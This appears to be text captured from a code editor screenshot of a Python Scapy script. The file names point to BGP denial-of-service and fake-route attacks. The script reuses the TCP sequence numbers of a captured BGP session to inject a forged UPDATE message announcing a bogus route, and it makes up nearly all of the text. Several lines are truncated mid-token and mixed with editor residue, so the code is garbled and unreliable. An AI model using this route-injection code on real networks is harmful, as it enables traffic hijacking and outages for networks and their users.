 bgp dos attack with loop gold.py
bgp remove route gold.py
bgp_add_fake_route_gold_gold.py
frame1.src = pkt[0].src
frame1.type = pkt[0].type
mydport = pkt[0].dport
mysport = pkt[0].sport
seq_num = pkt[0].seq + i
ack_num = pkt[0].ack
ipsrc = pkt[0][IP].src
ipdst = pkt[0][IP].dst
setORIGIN=BGPPathAttr(type_flags="Transitive", type_code="ORIGIN", attribute=[BGPPAOrigin(orig
setAS=BGPPathAttr(type_flags="Transitive", type_code="AS_PATH", attribute=None)
setNEXTHOP=BGPPathAttr(type_flags="Transitive", type_code="NEXT_HOP", attribute=[BGPPANextHop(next_hop="192.168.1
setMED=BGPPathAttr(type_flags="Optional", type_code="MULTI_EXIT_DISC", attribute=[BGPPAMultiExitDisc(med=0)])
setLOCALPREF=BGPPathAttr(type_flags="Transitive", type_code="LOCAL_PREF", attribute=[BGPPALocalPref(local_pref=10
bgp_update = IP(src=ipsrc, dst=ipdst, ttl=1)\
/TCP(dport=mydport, sport=mysport, flags="PA", seq=seq_num, ack=ack_num)\
/BGPHeader(marker=340282366920938463463374607431768211455, type="UPDATE")\
/BGPUpdate(withdrawn_routes_len=0, \
path_attr=[setORIGIN, setAS, setNEXTHOP, setMED, setLOCALPREF], nlri=[BGPNLRI_IPv4(prefix="12.12.12.12/32")])
bgp_update.show()
del bgp_update[BGPHeader].len
del bgp_update[BGPHeader].path_attr_len
del bgp_update[BGPUpdate].path_attr_len
del bgp_update[BGPUpdate][0][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][1][BGPPathAttr].attr_len
del bgp_update[BGPUpdate][3][BGPPathAttr].attr_len
racters selected
Spaces: 4